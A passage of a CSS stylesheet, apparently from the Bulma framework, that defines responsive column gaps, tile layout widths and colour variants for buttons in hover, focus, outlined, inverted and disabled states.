  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-5-desktop {
      --columnGap: 1.25rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-5-desktop-only {
      --columnGap: 1.25rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-5-widescreen {
      --columnGap: 1.25rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-5-widescreen-only {
      --columnGap: 1.25rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-5-fullhd {
      --columnGap: 1.25rem; } }
  .columns.is-variable.is-6 {
    --columnGap: 1.5rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-6-mobile {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-6-tablet {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-6-tablet-only {
      --columnGap: 1.5rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-6-touch {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-6-desktop {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-6-desktop-only {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-6-widescreen {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-6-widescreen-only {
      --columnGap: 1.5rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-6-fullhd {
      --columnGap: 1.5rem; } }
  .columns.is-variable.is-7 {
    --columnGap: 1.75rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-7-mobile {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-7-tablet {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-7-tablet-only {
      --columnGap: 1.75rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-7-touch {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-7-desktop {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-7-desktop-only {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-7-widescreen {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-7-widescreen-only {
      --columnGap: 1.75rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-7-fullhd {
      --columnGap: 1.75rem; } }
  .columns.is-variable.is-8 {
    --columnGap: 2rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-8-mobile {
      --columnGap: 2rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-8-tablet {
      --columnGap: 2rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-8-tablet-only {
      --columnGap: 2rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-8-touch {
      --columnGap: 2rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-8-desktop {
      --columnGap: 2rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-8-desktop-only {
      --columnGap: 2rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-8-widescreen {
      --columnGap: 2rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-8-widescreen-only {
      --columnGap: 2rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-8-fullhd {
      --columnGap: 2rem; } }

.tile {
  align-items: stretch;
  display: block;
  flex-basis: 0;
  flex-grow: 1;
  flex-shrink: 1;
  min-height: min-content; }
  .tile.is-ancestor {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
    margin-top: -0.75rem; }
    .tile.is-ancestor:last-child {
      margin-bottom: -0.75rem; }
    .tile.is-ancestor:not(:last-child) {
      margin-bottom: 0.75rem; }
  .tile.is-child {
    margin: 0 !important; }
  .tile.is-parent {
    padding: 0.75rem; }
  .tile.is-vertical {
    flex-direction: column; }
    .tile.is-vertical > .tile.is-child:not(:last-child) {
      margin-bottom: 1.5rem !important; }
  @media screen and (min-width: 769px), print {
    .tile:not(.is-child) {
      display: flex; }
    .tile.is-1 {
      flex: none;
      width: 8.33333%; }
    .tile.is-2 {
      flex: none;
      width: 16.66667%; }
    .tile.is-3 {
      flex: none;
      width: 25%; }
    .tile.is-4 {
      flex: none;
      width: 33.33333%; }
    .tile.is-5 {
      flex: none;
      width: 41.66667%; }
    .tile.is-6 {
      flex: none;
      width: 50%; }
    .tile.is-7 {
      flex: none;
      width: 58.33333%; }
    .tile.is-8 {
      flex: none;
      width: 66.66667%; }
    .tile.is-9 {
      flex: none;
      width: 75%; }
    .tile.is-10 {
      flex: none;
      width: 83.33333%; }
    .tile.is-11 {
      flex: none;
      width: 91.66667%; }
    .tile.is-12 {
      flex: none;
      width: 100%; } }

.button {
  background-color: white;
  border-color: #dbdbdb;
  border-width: 0.2rem;
  color: #363636;
  cursor: pointer;
  justify-content: center;
  padding-bottom: calc(0.5em - 0.2rem);
  padding-left: 1em;
  padding-right: 1em;
  padding-top: calc(0.5em - 0.2rem);
  text-align: center;
  white-space: nowrap; }
  .button strong {
    color: inherit; }
  .button .icon, .button .icon.is-small, .button .icon.is-medium, .button .icon.is-large {
    height: 1.5em;
    width: 1.5em; }
  .button .icon:first-child:not(:last-child) {
    margin-left: calc(-0.5em - 0.2rem);
    margin-right: 0.25em; }
  .button .icon:last-child:not(:first-child) {
    margin-left: 0.25em;
    margin-right: calc(-0.5em - 0.2rem); }
  .button .icon:first-child:last-child {
    margin-left: calc(-0.5em - 0.2rem);
    margin-right: calc(-0.5em - 0.2rem); }
  .button:hover, .button.is-hovered {
    border-color: #D0D1CD;
    color: #363636; }
  .button:focus, .button.is-focused {
    border-color: #3273dc;
    color: #363636; }
    .button:focus:not(:active), .button.is-focused:not(:active) {
      box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
  .button:active, .button.is-active {
    border-color: #0a0a0a;
    color: #363636; }
  .button.is-text {
    background-color: transparent;
    border-color: transparent;
    color: #0a0a0a;
    text-decoration: underline; }
    .button.is-text:hover, .button.is-text.is-hovered, .button.is-text:focus, .button.is-text.is-focused {
      background-color: whitesmoke;
      color: #363636; }
    .button.is-text:active, .button.is-text.is-active {
      background-color: #e8e8e8;
      color: #363636; }
    .button.is-text[disabled],
    fieldset[disabled] .button.is-text {
      background-color: transparent;
      border-color: transparent;
      box-shadow: none; }
  .button.is-white {
    background-color: white;
    border-color: transparent;
    color: #0a0a0a; }
    .button.is-white:hover, .button.is-white.is-hovered {
      background-color: #f9f9f9;
      border-color: transparent;
      color: #0a0a0a; }
    .button.is-white:focus, .button.is-white.is-focused {
      border-color: transparent;
      color: #0a0a0a; }
      .button.is-white:focus:not(:active), .button.is-white.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(255, 255, 255, 0.25); }
    .button.is-white:active, .button.is-white.is-active {
      background-color: #f2f2f2;
      border-color: transparent;
      color: #0a0a0a; }
    .button.is-white[disabled],
    fieldset[disabled] .button.is-white {
      background-color: white;
      border-color: transparent;
      box-shadow: none; }
    .button.is-white.is-inverted {
      background-color: #0a0a0a;
      color: white; }
      .button.is-white.is-inverted:hover, .button.is-white.is-inverted.is-hovered {
        background-color: black; }
      .button.is-white.is-inverted[disabled],
      fieldset[disabled] .button.is-white.is-inverted {
        background-color: #0a0a0a;
        border-color: transparent;
        box-shadow: none;
        color: white; }
    .button.is-white.is-loading::after {
      border-color: transparent transparent #0a0a0a #0a0a0a !important; }
    .button.is-white.is-outlined {
      background-color: transparent;
      border-color: white;
      color: white; }
      .button.is-white.is-outlined:hover, .button.is-white.is-outlined.is-hovered, .button.is-white.is-outlined:focus, .button.is-white.is-outlined.is-focused {
        background-color: white;
        border-color: white;
        color: #0a0a0a; }
      .button.is-white.is-outlined.is-loading::after {
        border-color: transparent transparent white white !important; }
      .button.is-white.is-outlined.is-loading:hover::after, .button.is-white.is-outlined.is-loading.is-hovered::after, .button.is-white.is-outlined.is-loading:focus::after, .button.is-white.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
      .button.is-white.is-outlined[disabled],
      fieldset[disabled] .button.is-white.is-outlined {
        background-color: transparent;
        border-color: white;
        box-shadow: none;
        color: white; }
    .button.is-white.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #0a0a0a;
      color: #0a0a0a; }
      .button.is-white.is-inverted.is-outlined:hover, .button.is-white.is-inverted.is-outlined.is-hovered, .button.is-white.is-inverted.is-outlined:focus, .button.is-white.is-inverted.is-outlined.is-focused {
        background-color: #0a0a0a;
        color: white; }
      .button.is-white.is-inverted.is-outlined.is-loading:hover::after, .button.is-white.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-white.is-inverted.is-outlined.is-loading:focus::after, .button.is-white.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent white white !important; }
      .button.is-white.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-white.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #0a0a0a;
        box-shadow: none;
        color: #0a0a0a; }
  .button.is-black {
    background-color: #0a0a0a;
    border-color: transparent;
    color: white; }
    .button.is-black:hover, .button.is-black.is-hovered {
      background-color: #040404;
      border-color: transparent;
      color: white; }
    .button.is-black:focus, .button.is-black.is-focused {
      border-color: transparent;
      color: white; }
      .button.is-black:focus:not(:active), .button.is-black.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(10, 10, 10, 0.25); }
    .button.is-black:active, .button.is-black.is-active {
      background-color: black;
      border-color: transparent;
      color: white; }
    .button.is-black[disabled],
    fieldset[disabled] .button.is-black {
      background-color: #0a0a0a;
      border-color: transparent;
      box-shadow: none; }
    .button.is-black.is-inverted {
      background-color: white;
      color: #0a0a0a; }
      .button.is-black.is-inverted:hover, .button.is-black.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-black.is-inverted[disabled],
      fieldset[disabled] .button.is-black.is-inverted {
        background-color: white;
        border-color: transparent;
        box-shadow: none;
        color: #0a0a0a; }
    .button.is-black.is-loading::after {
      border-color: transparent transparent white white !important; }
    .button.is-black.is-outlined {
      background-color: transparent;
      border-color: #0a0a0a;
      color: #0a0a0a; }
      .button.is-black.is-outlined:hover, .button.is-black.is-outlined.is-hovered, .button.is-black.is-outlined:focus, .button.is-black.is-outlined.is-focused {
        background-color: #0a0a0a;
        border-color: #0a0a0a;
        color: white; }
      .button.is-black.is-outlined.is-loading::after {
        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
      .button.is-black.is-outlined.is-loading:hover::after, .button.is-black.is-outlined.is-loading.is-hovered::after, .button.is-black.is-outlined.is-loading:focus::after, .button.is-black.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent white white !important; }
      .button.is-black.is-outlined[disabled],
      fieldset[disabled] .button.is-black.is-outlined {
        background-color: transparent;
        border-color: #0a0a0a;
        box-shadow: none;
        color: #0a0a0a; }
    .button.is-black.is-inverted.is-outlined {
      background-color: transparent;
      border-color: white;
      color: white; }
      .button.is-black.is-inverted.is-outlined:hover, .button.is-black.is-inverted.is-outlined.is-hovered, .button.is-black.is-inverted.is-outlined:focus, .button.is-black.is-inverted.is-outlined.is-focused {
        background-color: white;
        color: #0a0a0a; }
      .button.is-black.is-inverted.is-outlined.is-loading:hover::after, .button.is-black.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-black.is-inverted.is-outlined.is-loading:focus::after, .button.is-black.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
      .button.is-black.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-black.is-inverted.is-outlined {
        background-color: transparent;
        border-color: white;
        box-shadow: none;
        color: white; }
  .button.is-light {
    background-color: whitesmoke;
    border-color: transparent;
    color: rgba(0, 0, 0, 0.7); }
    .button.is-light:hover, .button.is-light.is-hovered {
      background-color: #eeeeee;
      border-color: transparent;
      color: rgba(0, 0, 0, 0.7); }
    .button.is-light:focus, .button.is-light.is-focused {
      border-color: transparent;
      color: rgba(0, 0, 0, 0.7); }
      .button.is-light:focus:not(:active), .button.is-light.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(245, 245, 245, 0.25); }
    .button.is-light:active, .button.is-light.is-active {
      background-color: #e8e8e8;
      border-color: transparent;
      color: rgba(0, 0, 0, 0.7); }
    .button.is-light[disabled],
    fieldset[disabled] .button.is-light {
      background-color: whitesmoke;
      border-color: transparent;
      box-shadow: none; }
    .button.is-light.is-inverted {
      background-color: rgba(0, 0, 0, 0.7);
      color: whitesmoke; }
      .button.is-light.is-inverted:hover, .button.is-light.is-inverted.is-hovered {
        background-color: rgba(0, 0, 0, 0.7); }
      .button.is-light.is-inverted[disabled],
      fieldset[disabled] .button.is-light.is-inverted {
        background-color: rgba(0, 0, 0, 0.7);
        border-color: transparent;
        box-shadow: none;
        color: whitesmoke; }
    .button.is-light.is-loading::after {
      border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
    .button.is-light.is-outlined {
      background-color: transparent;
      border-color: whitesmoke;
      color: whitesmoke; }
      .button.is-light.is-outlined:hover, .button.is-light.is-outlined.is-hovered, .button.is-light.is-outlined:focus, .button.is-light.is-outlined.is-focused {
        background-color: whitesmoke;
        border-color: whitesmoke;
        color: rgba(0, 0, 0, 0.7); }
      .button.is-light.is-outlined.is-loading::after {
        border-color: transparent transparent whitesmoke whitesmoke !important; }
      .button.is-light.is-outlined.is-loading:hover::after, .button.is-light.is-outlined.is-loading.is-hovered::after, .button.is-light.is-outlined.is-loading:focus::after, .button.is-light.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0.7) !important; }
      .button.is-light.is-outlined[disabled],
      fieldset[disabled] .button.is-light.is-outlined {
        background-color: transparent;
        border-color: whitesmoke;
        box-shadow: none;
        color: whitesmoke; }
    .button.is-light.is-inverted.is-outlined {
      background-color: transparent;
      border-color: rgba(0, 0, 0, 0.7);
      color: rgba(0, 0, 0, 0.7); }
      .button.is-light.is-inverted.is-outlined:hover, .button.is-light.is-inverted.is-outlined.is-hovered, .button.is-light.is-inverted.is-outlined:focus, .button.is-light.is-inverted.is-outlined.is-focused {
        background-color: rgba(0, 0, 0, 0.7);
        color: whitesmoke; }
      .button.is-light.is-inverted.is-outlined.is-loading:hover::after, .button.is-light.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-light.is-inverted.is-outlined.is-loading:focus::after, .button.is-light.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent whitesmoke whitesmoke !important; }
      .button.is-light.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-light.is-inverted.is-outlined {
        background-color: transparent;
        border-color: rgba(0, 0, 0, 0.7);
        box-shadow: none;
        color: rgba(0, 0, 0, 0.7); }
  .button.is-dark {
    background-color: #363636;
    border-color: transparent;
    color: #fff; }
    .button.is-dark:hover, .button.is-dark.is-hovered {
      background-color: #2f2f2f;
      border-color: transparent;
      color: #fff; }
    .button.is-dark:focus, .button.is-dark.is-focused {
      border-color: transparent;
      color: #fff; }
      .button.is-dark:focus:not(:active), .button.is-dark.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(54, 54, 54, 0.25); }
    .button.is-dark:active, .button.is-dark.is-active {
      background-color: #292929;
      border-color: transparent;
      color: #fff; }
    .button.is-dark[disabled],
    fieldset[disabled] .button.is-dark {
      background-color: #363636;
      border-color: transparent;
      box-shadow: none; }
    .button.is-dark.is-inverted {
      background-color: #fff;
      color: #363636; }
      .button.is-dark.is-inverted:hover, .button.is-dark.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-dark.is-inverted[disabled],
      fieldset[disabled] .button.is-dark.is-inverted {
        background-color: #fff;
        border-color: transparent;
        box-shadow: none;
        color: #363636; }
    .button.is-dark.is-loading::after {
      border-color: transparent transparent #fff #fff !important; }
    .button.is-dark.is-outlined {
      background-color: transparent;
      border-color: #363636;
      color: #363636; }
      .button.is-dark.is-outlined:hover, .button.is-dark.is-outlined.is-hovered, .button.is-dark.is-outlined:focus, .button.is-dark.is-outlined.is-focused {
        background-color: #363636;
        border-color: #363636;
        color: #fff; }
      .button.is-dark.is-outlined.is-loading::after {
        border-color: transparent transparent #363636 #363636 !important; }
      .button.is-dark.is-outlined.is-loading:hover::after, .button.is-dark.is-outlined.is-loading.is-hovered::after, .button.is-dark.is-outlined.is-loading:focus::after, .button.is-dark.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #fff #fff !important; }
      .button.is-dark.is-outlined[disabled],
      fieldset[disabled] .button.is-dark.is-outlined {
        background-color: transparent;
        border-color: #363636;
        box-shadow: none;
        color: #363636; }
    .button.is-dark.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #fff;
      color: #fff; }
      .button.is-dark.is-inverted.is-outlined:hover, .button.is-dark.is-inverted.is-outlined.is-hovered, .button.is-dark.is-inverted.is-outlined:focus, .button.is-dark.is-inverted.is-outlined.is-focused {
        background-color: #fff;
        color: #363636; }
      .button.is-dark.is-inverted.is-outlined.is-loading:hover::after, .button.is-dark.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-dark.is-inverted.is-outlined.is-loading:focus::after, .button.is-dark.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #363636 #363636 !important; }
      .button.is-dark.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-dark.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #fff;
        box-shadow: none;
        color: #fff; }
  .button.is-primary {
    background-color: #000000;
    border-color: transparent;
    color: #fff; }
    .button.is-primary:hover, .button.is-primary.is-hovered {
      background-color: black;
      border-color: transparent;
      color: #fff; }
    .button.is-primary:focus, .button.is-primary.is-focused {
      border-color: transparent;
      color: #fff; }
      .button.is-primary:focus:not(:active), .button.is-primary.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
    .button.is-primary:active, .button.is-primary.is-active {
      background-color: black;
      border-color: transparent;
      color: #fff; }
    .button.is-primary[disabled],
    fieldset[disabled] .button.is-primary {
      background-color: #000000;
      border-color: transparent;
      box-shadow: none; }
    .button.is-primary.is-inverted {
      background-color: #fff;
      color: #000000; }
      .button.is-primary.is-inverted:hover, .button.is-primary.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-primary.is-inverted[disabled],
      fieldset[disabled] .button.is-primary.is-inverted {
        background-color: #fff;
        border-color: transparent;
        box-shadow: none;
        color: #000000; }
    .button.is-primary.is-loading::after {
      border-color: transparent transparent #fff #fff !important; }
    .button.is-primary.is-outlined {
      background-color: transparent;
      border-color: #000000;
      color: #000000; }
      .button.is-primary.is-outlined:hover, .button.is-primary.is-outlined.is-hovered, .button.is-primary.is-outlined:focus, .button.is-primary.is-outlined.is-focused {
        background-color: #000000;
        border-color: #000000;
        color: #fff; }
      .button.is-primary.is-outlined.is-loading::after {
        border-color: transparent transparent #000000 #000000 !important; }
      .button.is-primary.is-outlined.is-loading:hover::after, .button.is-primary.is-outlined.is-loading.is-hovered::after, .button.is-primary.is-outlined.is-loading:focus::after, .button.is-primary.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #fff #fff !important; }
      .button.is-primary.is-outlined[disabled],
      fieldset[disabled] .button.is-primary.is-outlined {
        background-color: transparent;
        border-color: #000000;
        box-shadow: none;
        color: #000000; }
    .button.is-primary.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #fff;
      color: #fff; }
      .button.is-primary.is-inverted.is-outlined:hover, .button.is-primary.is-inverted.is-outlined.is-hovered, .button.is-primary.is-inverted.is-outlined:focus, .button.is-primary.is-inverted.is-outlined.is-focused {
        background-color: #fff;
        color: #000000; }
      .button.is-primary.is-inverted.is-outlined.is-loading:hover::after, .button.is-primary.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-primary.is-inverted.is-outlined.is-loading:focus::after, .button.is-primary.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #000000 #000000 !important; }
      .button.is-primary.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-primary.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #fff;
        box-shadow: none;
        color: #fff; }
    .button.is-primary.is-light {
      background-color: whitesmoke;
      color: #919191; }
      .button.is-primary.is-light:hover, .button.is-primary.is-light.is-hovered {
        background-color: #eeeeee;
        border-color: transparent;
        color: #919191; }
      .button.is-primary.is-light:active, .button.is-primary.is-light.is-active {
        background-color: #e8e8e8;
        border-color: transparent;
        color: #919191; }
  .button.is-link {
    background-color: #000000;
    border-color: transparent;
    color: #fff; }
    .button.is-link:hover, .button.is-link.is-hovered {
      background-color: black;
      border-color: transparent;
      color: #fff; }
    .button.is-link:focus, .button.is-link.is-focused {
      border-color: transparent;
      color: #fff; }
      .button.is-link:focus:not(:active), .button.is-link.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(0, 0, 0, 0.25); }
    .button.is-link:active, .button.is-link.is-active {
      background-color: black;
      border-color: transparent;
      color: #fff; }
    .button.is-link[disabled],
    fieldset[disabled] .button.is-link {
      background-color: #000000;
      border-color: transparent;
      box-shadow: none; }
    .button.is-link.is-inverted {
      background-color: #fff;
      color: #000000; }
      .button.is-link.is-inverted:hover, .button.is-link.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-link.is-inverted[disabled],
      fieldset[disabled] .button.is-link.is-inverted {
        background-color: #fff;
        border-color: transparent;
        box-shadow: none;
        color: #000000; }
    .button.is-link.is-loading::after {
      border-color: transparent transparent #fff #fff !important; }
    .button.is-link.is-outlined {
      background-color: transparent;
      border-color: #000000;
      color: #000000; }
      .button.is-link.is-outlined:hover, .button.is-link.is-outlined.is-hovered, .button.is-link.is-outlined:focus, .button.is-link.is-outlined.is-focused {
        background-color: #000000;
        border-color: #000000;
        color: #fff; }
      .button.is-link.is-outlined.is-loading::after {
        border-color: transparent transparent #000000 #000000 !important; }
      .button.is-link.is-outlined.is-loading:hover::after, .button.is-link.is-outlined.is-loading.is-hovered::after, .button.is-link.is-outlined.is-loading:focus::after, .button.is-link.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #fff #fff !important; }
      .button.is-link.is-outlined[disabled],
      fieldset[disabled] .button.is-link.is-outlined {
        background-color: transparent;
        border-color: #000000;
        box-shadow: none;
        color: #000000; }
    .button.is-link.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #fff;
      color: #fff; }
      .button.is-link.is-inverted.is-outlined:hover, .button.is-link.is-inverted.is-outlined.is-hovered, .button.is-link.is-inverted.is-outlined:focus, .button.is-link.is-inverted.is-outlined.is-focused {
        background-color: #fff;
        color: #000000; }
      .button.is-link.is-inverted.is-outlined.is-loading:hover::after, .button.is-link.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-link.is-inverted.is-outlined.is-loading:focus::after, .button.is-link.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #000000 #000000 !important; }
      .button.is-link.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-link.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #fff;
        box-shadow: none;
        color: #fff; }
    .button.is-link.is-light {
      background-color: whitesmoke;
      color: #919191; }
      .button.is-link.is-light:hover, .button.is-link.is-light.is-hovered {
        background-color: #eeeeee;
        border-color: transparent;
        color: #919191; }
      .button.is-link.is-light:active, .button.is-link.is-light.is-active {
        background-color: #e8e8e8;
        border-color: transparent;
        color: #919191; }
  .button.is-info {
    background-color: #3298dc;
    border-color: transparent;
    color: #fff; }
    .button.is-info:hover, .button.is-info.is-hovered {
      background-color: #2793da;
      border-color: transparent;
      color: #fff; }
    .button.is-info:focus, .button.is-info.is-focused {
      border-color: transparent;
      color: #fff; }
      .button.is-info:focus:not(:active), .button.is-info.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(50, 152, 220, 0.25); }
    .button.is-info:active, .button.is-info.is-active {
      background-color: #238cd1;
      border-color: transparent;
      color: #fff; }
    .button.is-info[disabled],
    fieldset[disabled] .button.is-info {
      background-color: #3298dc;
      border-color: transparent;
      box-shadow: none; }
    .button.is-info.is-inverted {
      background-color: #fff;
      color: #3298dc; }
      .button.is-info.is-inverted:hover, .button.is-info.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-info.is-inverted[disabled],
      fieldset[disabled] .button.is-info.is-inverted {
        background-color: #fff;
        border-color: transparent;
        box-shadow: none;
        color: #3298dc; }
    .button.is-info.is-loading::after {
      border-color: transparent transparent #fff #fff !important; }
    .button.is-info.is-outlined {
      background-color: transparent;
      border-color: #3298dc;
      color: #3298dc; }
      .button.is-info.is-outlined:hover, .button.is-info.is-outlined.is-hovered, .button.is-info.is-outlined:focus, .button.is-info.is-outlined.is-focused {
        background-color: #3298dc;
        border-color: #3298dc;
        color: #fff; }
      .button.is-info.is-outlined.is-loading::after {
        border-color: transparent transparent #3298dc #3298dc !important; }
      .button.is-info.is-outlined.is-loading:hover::after, .button.is-info.is-outlined.is-loading.is-hovered::after, .button.is-info.is-outlined.is-loading:focus::after, .button.is-info.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #fff #fff !important; }
      .button.is-info.is-outlined[disabled],
      fieldset[disabled] .button.is-info.is-outlined {
        background-color: transparent;
        border-color: #3298dc;
        box-shadow: none;
        color: #3298dc; }
    .button.is-info.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #fff;
      color: #fff; }
      .button.is-info.is-inverted.is-outlined:hover, .button.is-info.is-inverted.is-outlined.is-hovered, .button.is-info.is-inverted.is-outlined:focus, .button.is-info.is-inverted.is-outlined.is-focused {
        background-color: #fff;
        color: #3298dc; }
      .button.is-info.is-inverted.is-outlined.is-loading:hover::after, .button.is-info.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-info.is-inverted.is-outlined.is-loading:focus::after, .button.is-info.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #3298dc #3298dc !important; }
      .button.is-info.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-info.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #fff;
        box-shadow: none;
        color: #fff; }
    .button.is-info.is-light {
      background-color: #eef6fc;
      color: #1d72aa; }
      .button.is-info.is-light:hover, .button.is-info.is-light.is-hovered {
        background-color: #e3f1fa;
        border-color: transparent;
        color: #1d72aa; }
      .button.is-info.is-light:active, .button.is-info.is-light.is-active {
        background-color: #d8ebf8;
        border-color: transparent;
        color: #1d72aa; }
  .button.is-success {
    background-color: #48c774;
    border-color: transparent;
    color: #fff; }
    .button.is-success:hover, .button.is-success.is-hovered {
      background-color: #3ec46d;
      border-color: transparent;
      color: #fff; }
    .button.is-success:focus, .button.is-success.is-focused {
      border-color: transparent;
      color: #fff; }
      .button.is-success:focus:not(:active), .button.is-success.is-focused:not(:active) {
        box-shadow: 0 0 0 0.125em rgba(72, 199, 116, 0.25); }
    .button.is-success:active, .button.is-success.is-active {
      background-color: #3abb67;
      border-color: transparent;
      color: #fff; }
    .button.is-success[disabled],
    fieldset[disabled] .button.is-success {
      background-color: #48c774;
      border-color: transparent;
      box-shadow: none; }
    .button.is-success.is-inverted {
      background-color: #fff;
      color: #48c774; }
      .button.is-success.is-inverted:hover, .button.is-success.is-inverted.is-hovered {
        background-color: #f2f2f2; }
      .button.is-success.is-inverted[disabled],
      fieldset[disabled] .button.is-success.is-inverted {
        background-color: #fff;
        border-color: transparent;
        box-shadow: none;
        color: #48c774; }
    .button.is-success.is-loading::after {
      border-color: transparent transparent #fff #fff !important; }
    .button.is-success.is-outlined {
      background-color: transparent;
      border-color: #48c774;
      color: #48c774; }
      .button.is-success.is-outlined:hover, .button.is-success.is-outlined.is-hovered, .button.is-success.is-outlined:focus, .button.is-success.is-outlined.is-focused {
        background-color: #48c774;
        border-color: #48c774;
        color: #fff; }
      .button.is-success.is-outlined.is-loading::after {
        border-color: transparent transparent #48c774 #48c774 !important; }
      .button.is-success.is-outlined.is-loading:hover::after, .button.is-success.is-outlined.is-loading.is-hovered::after, .button.is-success.is-outlined.is-loading:focus::after, .button.is-success.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #fff #fff !important; }
      .button.is-success.is-outlined[disabled],
      fieldset[disabled] .button.is-success.is-outlined {
        background-color: transparent;
        border-color: #48c774;
        box-shadow: none;
        color: #48c774; }
    .button.is-success.is-inverted.is-outlined {
      background-color: transparent;
      border-color: #fff;
      color: #fff; }
      .button.is-success.is-inverted.is-outlined:hover, .button.is-success.is-inverted.is-outlined.is-hovered, .button.is-success.is-inverted.is-outlined:focus, .button.is-success.is-inverted.is-outlined.is-focused {
        background-color: #fff;
        color: #48c774; }
      .button.is-success.is-inverted.is-outlined.is-loading:hover::after, .button.is-success.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-success.is-inverted.is-outlined.is-loading:focus::after, .button.is-success.is-inverted.is-outlined.is-loading.is-focused::after {
        border-color: transparent transparent #48c774 #48c774 !important; }
      .button.is-success.is-inverted.is-outlined[disabled],
      fieldset[disabled] .button.is-success.is-inverted.is-outlined {
        background-color: transparent;
        border-color: #fff;
        box-shadow: none;
